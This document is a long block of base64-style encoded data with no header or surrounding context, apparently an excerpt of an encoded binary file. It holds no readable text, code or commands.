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
